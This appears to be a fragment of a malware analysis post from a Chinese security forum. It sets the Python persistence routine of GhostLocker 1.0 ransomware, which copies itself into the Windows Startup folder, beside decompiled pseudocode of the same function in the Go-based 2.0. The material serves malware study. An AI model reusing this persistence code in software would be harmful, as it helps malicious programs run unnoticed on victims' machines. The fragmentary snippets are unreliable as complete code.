 user_home = os.path.expanduser("~")
if platform.system() == "Windows":
startup_dir = os.path.join(user_home, "AppData", "Roaming", "Microsoft", "Windows", "Start Menu", "Programs", "Startup")
else:
return
if not os.path.exists(startup_dir):
os.makedirs(startup_dir)
script_path = os.path.abspath(sys.argv[0])
destination_file = os.path.join(startup_dir, os.path.basename(script_path))
try:
shutil.copy(script_path, destination_file)
except Exception as e:
pass
GhostLocker 1.0 (Python variant)
Function to establish Persistence
v77 = v0;
v86 = v4;
os_Getenv();
v119 = sub_46732B();
v120 = 7LL;
v121 = "Microsoft";
v122 = 9LL;
v123 = "Windows";
v124 = 7LL;
v125 = "Start Menu";
v126 = 10LL;
v127 = "Programs";
v128 = 8LL;
v129 = "Startup";
v130 = 7LL;
path_filepath_join();
if ( !qword_8BEDF8 )
runtime_panicIndex();
v79 = v6;
v7 = *(_QWORD *)(os_Args + 8);
v8 = path_filepath_Base();
v112 = v79;
v113 = 6LL;
v114 = v8;
v115 = v7;
v52 = path_filepath_join();
v9 = v77;
v10 = main_copyFile();
if ( v10 )
{
v111 = v3;
v109 = &unk_657260;
v110 = &off_7246F0;
*(_QWORD *)&v111 = *(_QWORD *)(v10 + 8);
*((_QWORD *)&v111 + 1) = v9;
fmt_Fprintln();
runtime_deferreturn();
}
GhostLocker 2.0 (GO variant)
Function to establish Persistence
先知社区